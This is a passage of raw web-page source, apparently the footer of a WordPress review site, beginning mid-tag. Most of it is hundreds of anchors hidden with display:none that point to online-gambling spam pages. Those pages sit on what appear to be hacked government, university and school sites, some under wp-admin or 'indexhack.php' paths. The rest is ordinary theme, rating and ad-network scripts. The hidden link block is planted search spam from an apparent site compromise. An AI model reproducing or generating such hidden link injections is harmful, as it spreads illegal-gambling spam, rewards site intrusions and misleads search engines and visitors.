style="display: none">	sv388	</a> <a href="	https://trafficpolice.ajk.gov.pk/wp-admin/includes/joker123/	" style="display: none">	joker123	</a> <a href="	https://23925636.it.scu.edu.au/-/mahjong-ways-2/	" style="display: none">	mahjong ways 2	</a> <a href="	https://23925636.it.scu.edu.au/-/sv388/	" style="display: none">	sv388	</a> <a href="	https://sv388.livrobranco.gov.ao/	" style="display: none">	sv388	</a> <a href="	https://joker123.livrobranco.gov.ao/	" style="display: none">	joker123	</a> <a href="	https://uruapan.gob.mx/wp-includes/js/jcrop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://ican.uitm.edu.my/new/libraries/slot-server-thailand/	" style="display: none">	server thailand	</a> <a href="	https://aakannasher.ac.id/wp-content/powergaming88/	" style="display: none">	powergaming88	</a> <a href="	https://gen.fadu.uba.ar/-/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://gen.fadu.uba.ar/-/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/joker123/	" style="display: none">	joker123	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/mahjong-ways-2/	" style="display: none">	mahjong ways 2	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/pg-soft/	" style="display: none">	pg soft	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/sv388/	" style="display: none">	sv388	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/pragmatic-play/	" style="display: none">	pragmatic play	</a> <a href="	https://gen.fadu.uba.ar/wp-admin/includes/starlight-princess/	" style="display: none">	starlight princess	</a> <a href="	https://66k-bet.globalmandiri.sch.id/	" style="display: none">	66k bet slot	</a> <a href="	https://slot-dana.ppid.kaltimprov.go.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-mania.ppid.kaltimprov.go.id/	" style="display: none">	slot mania	</a> <a href="	https://sv388.globalmandiri.sch.id/	" style="display: none">	sv388	</a> <a href="	https://ladangtoto.globalmandiri.sch.id/	" style="display: none">	ladangtoto	</a> <a href="	https://slot-zeus.riemysore.ac.in/	" style="display: none">	slot zeus	</a> <a href="	https://slot88.ppid.kaltimprov.go.id/	" style="display: none">	slot88	</a> <a href="	https://slot-pragmatic.ppid.kaltimprov.go.id/ " style="display: none">	slot pragmatic	</a> <a href="	https://slot-server-thailand.ppid.kaltimprov.go.id/ " style="display: none">	slot server thailand	</a> <a href="	https://zeus-slot.ppid.kaltimprov.go.id/ " style="display: none">	zeus slot	</a> <a href="	https://roulette-online.ppid.kaltimprov.go.id/	" style="display: none">	roulette online	</a> <a href="	https://slot-maxwin.ppid.kaltimprov.go.id/	" style="display: none">	slot maxwin	</a> <a href="	https://mahjong-ways.ppid.kaltimprov.go.id/	" style="display: none">	mahjong ways	</a> <a href="	https://pg-soft.ppid.kaltimprov.go.id/	" style="display: none">	pg soft	</a> <a href="	https://sv388.ppid.kaltimprov.go.id/	" style="display: none">	sv388	</a> <a href="	https://pragmatic-play.ppid.kaltimprov.go.id/	" style="display: none">	pragmatic play	</a> <a href="	https://starlight-princess.ppid.kaltimprov.go.id/	" style="display: none">	starlight princess	</a> <a href="	https://slot-zeus.smkbuwaru.sch.id/	" style="display: none">	slot zeus	</a> <a href="	https://fafaslot.smkbuwaru.sch.id/	" style="display: none">	fafaslot	</a> <a href="	https://baccarat-online.ppid.kaltimprov.go.id/	" style="display: none">	baccarat online	</a> <a href="	https://joker123.ppid.kaltimprov.go.id/	" style="display: none">	joker123	</a> <a href="	https://server-thailand.ppid.kaltimprov.go.id/	" style="display: none">	server thailand	</a> <a href="	https://slot-gacor.ppid.kaltimprov.go.id/	" style="display: none">	slot gacor	</a> <a href="	https://globalmandiri.sch.id/ict/js/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://dewaslot.learning.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://ladangtoto.learning.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://66k-bet.learning.co.id/	" style="display: none">	66k bet	</a> <a href="	https://slot-thailand.ppid.kaltimprov.go.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-zeus.ppid.kaltimprov.go.id/	" style="display: none">	slot zeus	</a> <a href="	https://nolimit-city.ppid.kaltimprov.go.id/	" style="display: none">	nolimit city	</a> <a href="	https://slot-mahjong.ppid.kaltimprov.go.id/	" style="display: none">	slot mahjong	</a> <a href="	https://ladangtoto.ppid.kaltimprov.go.id/	" style="display: none">	ladang toto	</a> <a href="	https://hk.unikom.ac.id/-/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-spaceman.tirtakencana.desa.id/	" style="display: none">	slot spaceman	</a> <a href="	https://sabung-ayam-online.tirtakencana.desa.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-dana.stkip-amlapura.ac.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-dana.plan-international.or.id/	" style="display: none">	slot dana	</a> <a href="	https://sabung-ayam-online.stkip-amlapura.ac.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://sabung-ayam-online.klikmapan.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://sabung-ayam-online.sman1kalidawir.sch.id/	" style="display: none">	sabung ayam inline	</a> <a href="	https://sicbo.stkip-amlapura.ac.id/	" style="display: none">	sicbo	</a> <a href="	https://dragon-tiger.stkip-amlapura.ac.id/	" style="display: none">	dragon tiger	</a> <a href="	https://slot-thailand.sman1kalidawir.sch.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.klikmapan.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.stkip-amlapura.ac.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-mahjong.stkip-amlapura.ac.id/	" style="display: none">	slot mahjong	</a> <a href="	https://pg-soft.stkip-amlapura.ac.id/	" style="display: none">pg soft	</a> <a href="	https://slot-pragmatic.stkip-amlapura.ac.id/" style="display: none">slot pragmatic	</a> <a href="	https://slot-zeus.stkip-amlapura.ac.id/" style="display: none">slotzeus</a> <a href="	https://sv388.stkip-amlapura.ac.id/" style="display: none">	sv388	</a> <a href="	https://digmaan.stkip-amlapura.ac.id/	" style="display: none">	digmaan	</a> <a href="	https://www.ibik.ac.id/wp-includes/assets/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://ejournal.nusamandiri.ac.id/public/journals/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.ikpi.or.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.stiemkalianda.ac.id/	" style="display: none">	slot thailand	</a> <a href="	https://saraga.itb.ac.id/user/libs/lang/slot88/	" style="display: none">	slot88	</a> <a href="	https://slot-ovo.smkn4bone.sch.id/	" style="display: none">	slot ovo	</a> <a href="	https://starlight-princess.smkn4bone.sch.id/	" style="display: none">	starlight princess	</a> <a href="	https://live-casino.smkn4bone.sch.id/	" style="display: none">	live casino	</a> <a href="	https://slot-zeus.smkn4bone.sch.id/	" style="display: none">	slot zeus	</a> <a href="	https://pg-soft.smkn4bone.sch.id/	" style="display: none">	pg soft	</a> <a href="	https://slot-olympus.smkn4bone.sch.id/	" style="display: none">	slot olympus	</a> <a href="	https://ibcbet.smkn4bone.sch.id/	" style="display: none">	ibcbet	</a> <a href="	https://maxwin.smkn4bone.sch.id/	" style="display: none">	maxwin	</a> <a href="	https://slot-thailand.staimasi.ac.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-pgsoft.poltekbhani.ac.id/	" style="display: none">	slot pgsoft	</a> <a href="	https://slot.poltekbhani.ac.id/	" style="display: none">	slot	</a> <a href="	https://slot-mahjong.poltekbhani.ac.id/	" style="display: none">	slot mahjong	</a> <a href="	https://zeus-slot.stiemkalianda.ac.id/	" style="display: none">	zeus slot	</a> <a href="	https://digmaan.stiemkalianda.ac.id/	" style="display: none">	digmaan	</a> <a href="	https://slot-mania.stiemkalianda.ac.id/	" style="display: none">	slot mania	</a> <a href="	https://slot-pulsa.stiemkalianda.ac.id/	" style="display: none">	slot pulsa	</a> <a href="	https://jdb-slot.stiemkalianda.ac.id/	" style="display: none">	jdb slot	</a> <a href="	https://slot777.stiemkalianda.ac.id/	" style="display: none">	slot777	</a> <a href="	https://slot-shopee.stiemkalianda.ac.id/	" style="display: none">	slot shopee	</a> <a href="	https://slot.staim-tulungagung.ac.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://fafaslot.tirtakencana.desa.id/	" style="display: none">	fafaslot	</a> <a href="	https://nolimit-city.tirtakencana.desa.id/	" style="display: none">	nolimit city	</a> <a href="	https://slot-princess.tirtakencana.desa.id/	" style="display: none">	slot princess	</a> <a href="	https://fafaslot.almusthofamojokerto.or.id/	" style="display: none">	fafaslot	</a> <a href="	https://fafaslot.maalmusthofa.sch.id/	" style="display: none">	fafa slot	</a> <a href="	https://slot-princess.almusthofamojokerto.or.id/	" style="display: none">	slot princess	</a> <a href="	https://siadak.stikeslandbouw.ac.id/img/forms/slot-gopay/	" style="display: none">	slot gopay	</a> <a href="	https://89003999-90-20221103153549.webstarterz.com/	" style="display: none">	slot toto	</a> <a href="	http://panganku.org/id-ID/konten/assets/slot-thailand/	" style="display: none">	slot server thailand	</a> <a href="	https://arthabuana.ac.id/bpm/css/alt/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://tamanramadenpasar.sch.id/indexhack.php	" style="display: none">	slot77	</a> <a href="	https://stiebangkinang.ac.id/media/jui/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://stietrisnanegara.ac.id/wp-includes/js/jcrop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.uoch.edu.pk/	" style="display: none">	slot server thailand	</a> <a href="	https://siadak.stikesalifah.ac.id//bau/css/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://pgsd.unkhair.ac.id/wp-includes/css/akun-gacor/	" style="display: none">	akun gacor	</a> <a href="	https://poltekkes-mataram.ac.id/v1/slot-maxwin/	" style="display: none">	slot maxwin	</a> <a href="	https://financing.pfn.co.id/wp-includes/js/jcrop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://slot-thailand.sinarmas-rent.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://quehacemosma.com/app/p/	" style="display: none">	slot kakek zeus	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/pg-soft/	" style="display: none">	Pg Soft	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/maxbet/	" style="display: none">	Maxbet	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/ibcbet/	" style="display: none">	Ibcbet	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/starlight-princess/	" style="display: none">	Starlight Princess	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/slot-ovo/	" style="display: none">	Slot Ovo	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/joker123/	" style="display: none">	Joker123	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/mahjong-ways-2/	" style="display: none">	Mahjong Ways 2	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/sv388/	" style="display: none">	Sv388	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/sbobet/	" style="display: none">	Sbobet	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/slot-dana/	" style="display: none">	Slot Dana	</a> <a href="	https://siadak.stikeslandbouw.ac.id/css/images/slot-thailand/	" style="display: none">	Slot Thailand	</a> <a href="	https://slot-thailand.smkn4bone.sch.id/	" style="display: none">	Slot Thailand	</a> <a href="	https://digmaan.smkn4bone.sch.id/	" style="display: none">	Digmaan	</a> <a href="	https://sv388.smkn4bone.sch.id/	" style="display: none">	Sv388	</a> <a href="	https://joker123.smkn4bone.sch.id/	" style="display: none">	Joker123	</a> <a href="	https://mahjong-ways-2.smkn4bone.sch.id/	" style="display: none">	Mahjong Ways 2	</a> <a href="	https://slot-dana.smkn4bone.sch.id/	" style="display: none">	Slot Dana	</a> <a href="	https://slot-gacor.smkn4bone.sch.id/	" style="display: none">	Slot Gacor	</a> <a href="	https://slot-anti-rungkat.smkn4bone.sch.id/	" style="display: none">	Slot Anti Rungkat	</a> <a href="	https://baccarat.smkn4bone.sch.id/	" style="display: none">	baccarat	</a> <a href="	https://roulette.smkn4bone.sch.id/	" style="display: none">	roulette	</a> <a href="	https://sicbo.smkn4bone.sch.id/	" style="display: none">	sicbo	</a> <a href="	https://casino-online.smkn4bone.sch.id/	" style="display: none">	casino online	</a> <a href="	https://sv388-sabung-ayam.smkn4bone.sch.id/	" style="display: none">	sv388	</a> <a href="	https://tembak-ikan-online.smkn4bone.sch.id/	" style="display: none">	tembak ikan online	</a> <a href="	https://sbobet.smkn4bone.sch.id/	" style="display: none">	sbobet	</a> <a href="	https://dreambignews.com/wp-content/fonts/slot-macau/	" style="display: none">	slot macau	</a> <a href="	https://retund.com/wp-content/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://diywebtretho.com/wp-content/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://sungaipenuhkota.go.id/vendor/aos/slot88/	" style="display: none">	slot88	</a> <a href="	https://kormar.ilmci.com/mag/pdf/situs-slot-wwg-gacor/	" style="display: none">	situs slot wwg	</a> <a href="	https://slot.gj.app.br/	" style="display: none">	slot	</a> <a href="	https://sungaipenuhkota.go.id/js/wm-casino/	" style="display: none">	wm casino	</a> <a href="	https://sungaipenuhkota.go.id/img/situs-tembak-ikan/	" style="display: none">	tembak ikan	</a> <a href="	https://editorial.ucaldas.edu.co/wp-includes/js/crop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://journals.knu.edu.af/assets/journals/slot/	" style="display: none">	slot	</a> <a href="	https://polikant.ac.id/new/cgi-bin/sv388-daftar-situs-judi-sabung-ayam-online-24jam-wala-meron/	" style="display: none">	wala meron	</a> <a href="	http://u0035976.cp.regruhosting.ru/	" style="display: none">	slot thailand	</a> <a href="	https://66k-bet.azurefd.net/	" style="display: none">	66k bet slot	</a> <a href="	https://ape360.dev.br/	" style="display: none">	daftar judi slot online indonesia	</a> <a href="	https://simoca.psi.id/vendor/situs-daftar-judi-slot-mahjong-ways-1-dan-2-pg-soft-online/	" style="display: none">	slot mahjong ways	</a> <a href="	https://climatetracker.org/wp-includes/js/crop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://gen.fadu.uba.ar/wp-includes/js/jcrop/mahjong-ways/	" style="display: none">	mahjong ways	</a> <a href="	https://hydronixwater.com.pk/wp-includes/js/crop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://accessibledictionary.gov.bd/admin/images/slot-maxwin/	" style="display: none">	slot mawin	</a> <a href="	https://alumniportal.mes.ac.in/wp-includes/js/crop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://trafficpolice.ajk.gov.pk/wp-includes/js/crop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://cannasmed.com/wp-includes/js/jcrop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://discountammunitionstore.com/wp-includes/js/crop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://gahc.p5.gov.np/wp-includes/js/jcrop/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://centrodeeventos.ce.gov.br/wp-content/cache/page/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://smkn4bone.sch.id/cbt/public/uploads/slot-ovo//	" style="display: none">	slot ovo	</a> <a href="	https://fict.utar.edu.my/uikit/js/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://fschd.kp.gov.pk/vendor/catfan/medoo/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://bienestar.unicesar.edu.co/Tablero/assets/js/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://anambaskab.go.id/assets/front/js/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://mimsr.edu.in/wp-includes/js/jcrop/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	http://thanhanhotel.webstarterz.com/	" style="display: none">	judi slot	</a> <a href="	https://remagest.gov.ao/assets/js/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://ciam.gov.ao/public/site/js/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://armed.gov.ao/wp-content/ngg/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://inapem.gov.ao/app/public/slot-mahjong-ways/	" style="display: none">	slot mahjong ways 2	</a> <a href="	https://facra.gov.ao/wp-includes/js/crop/slot-demo-pragmatic/	" style="display: none">	slot demo pragmatic	</a> <a href="	https://oeacp.infosi.gov.ao/public/site/js/slot-demo-pg-soft/	" style="display: none">	slot demo pg soft	</a> <a href="	https://meninastic.gov.ao/public/site/js/demo-slot-pragmatic/	" style="display: none">	demo slot pragmatic	</a> <a href="	https://migracao.infosi.gov.ao/slot-gacor-4d/	" style="display: none">	slot gacor 4d	</a> <a href="	https://mediatecas.gov.ao/public/site/img/slot-pg-soft/	" style="display: none">	slot pg soft	</a> <a href="	https://inac.gov.ao/public/content/qr/pgslot/	" style="display: none">	pgslot	</a> <a href="	https://fadcom.gov.ao/lib/knob/pgsoft/	" style="display: none">	pgsoft	</a> <a href="	https://eventos.inade.gov.ao/	" style="display: none">	pgsoft	</a> <a href="	https://www.radar24.id/wp-includes/js/crop/sabung-ayam-online/	" style="display: none">	sv388	</a> <a href="	https://rufa.edu.kh/Images/Title/slot88/	" style="display: none">	slot88	</a> <a href="	https://marktwain.edu.ar/wp-includes/js/crop/pgsoft/	" style="display: none">	pgsoft	</a> <a href="	https://www.institutoqueretanodelasmujeres.gob.mx/2022/pftpg/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://akunk.itenas.ac.id/rt/assets/slot88/	" style="display: none">	slot88	</a> <a href="	https://setda.mamujutengahkab.go.id/public/assets/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://coronelpringles.gov.ar/turismo/css/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://donation.nci.cu.edu.eg/assets/js/slot-ovo/	" style="display: none">	slot ovo	</a> <a href="	https://staijm.ac.id/slot-dana/	" style="display: none">	slot dana	</a> <a href="	https://gohealth.top/situs-daftar-judi-slot-mahjong-ways-1-dan-2-pg-soft-online-terpercaya/	" style="display: none">	Situs Daftar Judi Slot Mahjong Ways 1 dan 2 PG Soft Online	</a> <a href="	https://csgoempirew.com/wp-content/pg-soft-daftar-situs-judi-slot-online-gacor-resmi/	" style="display: none">	PG Soft : Daftar Situs Judi Slot Online Gacor	</a> <a href="	https://sutechconsultant.co.th/	" style="display: none">	Slot Kakek Zeus Daftar Link Slot Olympus Terbaru	</a> <a href="	https://bigbandcafe.com/wp-content/slot-dana-situs-daftar-judi-slot-gacor-online-ovo-linkaja-gopay/	" style="display: none">	Slot Dana	</a> <a href="	https://pbrlp.gov.bd/wp-content/uploads/daftar-judi-slot-online-indonesia-paling-gacor-di-indonesia/	" style="display: none">	Daftar Judi Slot Online Indonesia Paling Gacor di Indonesia	</a> <a href="	https://proconsumidor.gob.do/wp-content/uploads/sabung-ayam-online-filipina-sv388/	" style="display: none">	Sabung Ayam Online Sv388	</a> <a href="	https://www.netfund.go.ke/wp-content/uploads/daftar-situs-judi-slot-online-terbaik-dan-terpercaya-di-indonesia/	" style="display: none">	Daftar Situs Judi Slot Online	</a> <a href="	http://dokacz.webd.pl/wp-content/uploads/slot88-situs-daftar-judi-slot-deposit-pulsa-tepercaya-no-1/	" style="display: none">	SLOT88	</a> <a href="	https://sdmpsalatiga.sch.id/wp-content/rekomendasi-link-slot-pg-soft-gacor-deposit-20-ribu-anti-rungkad/	" style="display: none">	SLOT PG SOFT GACOR	</a> <a href="	https://bgrc.com.my/edm/bandar-slot-daftar-situs-judi-online-terbaik-terpercaya-gacor/	" style="display: none">	Bandar Slot Daftar Situs Judi Online Terbaik & Terpercaya Gacor	</a> <a href="	https://gracelabservice.com/	" style="display: none">	power gaming	</a> <a href="	https://fecoba.org.ar/web/js/lucky-neko/	" style="display: none">	lucky neko	</a> <a href="	https://www.dewanperiklananindonesia.id/	" style="display: none">	slot gacor	</a> <a href="	http://quotes2018.netsons.org/api/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	http://quotes2018.netsons.org/api/slot88/	" style="display: none">	slot88	</a> <a href="	https://campus.iprodeco.es/lib/yui/situs-slot-gacor-hari-ini-rtp-tertinggi-mudah-menang-slot-kakek/	" style="display: none">	slot kakek	</a> <a href="	https://k88pro.com/	" style="display: none">	slot pg	</a> <a href="	https://www.sutechconsultant.co.th/	" style="display: none">	slot kakek zeus	</a> <a href="	https://stiaadabiah.ac.id/css/font/slot-dana/	" style="display: none">	slot dana	</a> <a href="	https://mechanical.pccoepune.com/clubs/img/sport/slot-maxwin/	" style="display: none">	slot maxwin	</a> <a href="	https://inecipe.gob.mx/informatica/codigo/daftar-situs-judi-slot-server-luar-negeri/	" style="display: none">	slot server luar negeri	</a> <a href="	https://pechinecas.gob.pe/web/js/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://auniksiddike.fixwebsoft.com/wp-content/	" style="display: none">	Link Daftar Situs Judi Slot Deposit Dana 20RB Tanpa Potongan	</a> <a href="	https://gvcomputers.com.pk/wp-admin/maint/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	https://paksoftware.pk/images/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	https://pedant.lv/wp-content/lucky-neko-daftar-login-slot-pg-judi-slot-88-online/	" style="display: none">	Link Daftar Situs Judi Slot Deposit Dana 20RB Tanpa Potongan	</a> <a href="	http://beehub.idealsoft.lk/	" style="display: none">	Slot Pragmatic - Link Alternatif Judi Slot Online Gacor Kakek Zeus	</a> <a href="	https://muniuchuraccay.gob.pe/web/media/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	https://xilan.lk/wp-content/	" style="display: none">	Daftar Slot Dana	</a> <a href="	http://aboutnata.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	https://pedant.lv/wp-content/lucky-neko-daftar-login-slot-pg-judi-slot-88-online/	" style="display: none">	lucky Neko Daftar & Login Slot PG Judi Slot 88 Online	</a> <a href="	http://bluehawk.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://buildyourbox.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://bulleye.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://bulleyenew.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://bulleyeold.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://casino.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://casinonerd.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://cicd.hztech.design/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://gammalaboratory.com/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	http://gracelabservice.com/	" style="display: none">	Power Gaming : Situs Slot Gacor Online RTP Pragmatic Play	</a> <a href="	https://www.bahiananoticias.com.br/v1/slot-mahjong-ways-2-mudah-jackpot-paus-di-pg-soft-hari-ini-2023/	" style="display: none">	Slot Mahjong Ways 2 Mudah Jackpot Paus di PG Soft Hari ini 2023	</a> <a href="	https://www.ganzay.com/lucky-neko-situs-slot-gacor-pgsoft-hari-ini/	" style="display: none">	Lucky Neko Situs Slot Gacor Pgsoft Hari Ini	</a> <a href="	https://a2ztechhost.com/wp-content/situs-sabung-ayam-sv388-online-daftar-link-login-apk-agen-sv388/	" style="display: none">	SITUS SABUNG AYAM SV388 ONLINE DAFTAR LINK LOGIN APK AGEN SV388	</a> <a href="	https://multiwaxcolor.com/public/wp-content/daftar-judi-slot-online-indonesia-paling-gacor-di-indonesia-tahun-2023/	" style="display: none">	Daftar Judi Slot Online Indonesia Paling Gacor di Indonesia	</a> <a href="	https://pgaming88.org/	" style="display: none">	powergaming88	</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/does-it-really-work\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/doesitreallywork.org\/wp-admin\/admin-ajax.php","nonce":"4393b7a903"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/js/custom.js?ver=1.0" id="wpcr_js-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/popper.min.js?ver=20171215" id="popper.min-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/megamenu.js?ver=20151215" id="megamenu-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/bootstrap.min.js?ver=20151215" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/jquery.bxslider.js?ver=20151215" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/custom.js?ver=20151215" id="custom-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/navigation.js?ver=20151215" id="does-it-really-work-navigation-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/js/skip-link-focus-fix.js?ver=20151215" id="does-it-really-work-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.12" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" defer src="https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(e){(function(){var n,t;function r(){var n=e.createElement("script");n.src="https://cafemedia-com.videoplayerhub.com/galleryplayer.js",e.head.appendChild(n)}function a(){var n=e.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return n&&n.pop()}function c(){clearInterval(t)}return{init:function(){var 